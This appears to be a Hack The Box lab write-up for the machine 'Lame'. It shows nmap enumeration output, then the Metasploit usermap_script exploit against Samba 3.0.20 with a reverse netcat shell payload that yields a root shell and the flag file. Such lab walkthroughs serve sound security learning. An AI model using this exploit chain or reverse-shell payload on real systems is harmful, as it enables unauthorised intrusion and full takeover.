Commands used
- nmap -sC -sV -oV -v 10.10.10.3
- nmap -p 1-65535 -sV -sS -T4 -v 10.10.10.3
- ftp 10.10.10.3
- msfconsole
- use exploit/multi/samba/usermap_script(metasploit)
- set rhost 10.10.10.3(metasploit)
- set payload cmd/unix/reverse_netcat(metasploit)
- show options(metasploit)
- set lhost your_ip(metasploit)
- run(metasploit)
Tools invloved
- nmap
- metasploit
Steps involved
- Enumeration
- Searching exploit.
- use metasploit to exploit it.
Enumeration
Nmap

root@kali:~/Desktop/htb/lame# nmap -sC -sV -oV -v 10.10.10.3
Warning: The -o option is deprecated. Please use -oN
Starting Nmap 7.70 ( https://nmap.org ) at 2020-04-09 09:35 EDT
NSE: Loaded 148 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 09:35
Completed NSE at 09:35, 0.00s elapsed
Initiating NSE at 09:35
Completed NSE at 09:35, 0.00s elapsed
Initiating Ping Scan at 09:35
Scanning 10.10.10.3 [4 ports]
Completed Ping Scan at 09:35, 0.44s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 09:35
Completed Parallel DNS resolution of 1 host. at 09:35, 0.00s elapsed
Initiating SYN Stealth Scan at 09:35
Scanning 10.10.10.3 [1000 ports]
Discovered open port 445/tcp on 10.10.10.3
Discovered open port 22/tcp on 10.10.10.3
Discovered open port 139/tcp on 10.10.10.3
Discovered open port 21/tcp on 10.10.10.3
Completed SYN Stealth Scan at 09:35, 25.69s elapsed (1000 total ports)
Initiating Service scan at 09:35
Scanning 4 services on 10.10.10.3
Completed Service scan at 09:35, 12.08s elapsed (4 services on 1 host)
NSE: Script scanning 10.10.10.3.
Initiating NSE at 09:35
NSE: [ftp-bounce] PORT response: 500 Illegal PORT command.
Completed NSE at 09:36, 40.17s elapsed
Initiating NSE at 09:36
Completed NSE at 09:36, 0.01s elapsed
Nmap scan report for 10.10.10.3
Host is up (0.39s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|ftp-anon: Anonymous FTP login allowed (FTP code 230) | ftp-syst: | STAT: | FTP server status: | Connected to 10.10.14.20 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | vsFTPd 2.3.4 - secure, fast, stable |_End of status 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) | ssh-hostkey: | 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA) | 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|clock-skew: mean: 4h04m49s, deviation: 0s, median: 4h04m49s | smb-os-discovery: | OS: Unix (Samba 3.0.20-Debian) | NetBIOS computer name: | Workgroup: WORKGROUP\x00 | System time: 2020-04-09T09:40:44-04:00
|_smb2-time: Protocol negotiation failed (SMB2)
NSE: Script Post-scanning.
Initiating NSE at 09:36
Completed NSE at 09:36, 0.00s elapsed
Initiating NSE at 09:36
Completed NSE at 09:36, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 79.67 seconds
Raw packets sent: 2013 (88.548KB) | Rcvd: 20 (908B)
Full port scan
It’s always good to a full port scan while enumerating further.
nmap -p 1-65535 -sV -sS -T4 -v 10.10.10.3

And we found another port 3632.
Searching exploit
The first thing i do is check for the exploits present for the services which don’t have the latest versions.
Let us se whats is in ftp
anonymous login was allowed but didn’t have anything in it.

But the thing that attracted me was samba server.
So i looked for the exploits of that version.And i got a metasploit module for that. (445/tcp open netbios-ssn Samba smbd 3.0.20-Debian)

now time for exploiting!
Using metasploit to exploit it.
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic

For getting lhost
Now lets exploit it .

I got a root shell directly.
cd root
ls
Desktop
reset_logs.sh
root.txt
vnc.log
cat root.txt
92##########################48a4e9df
cd home

helpful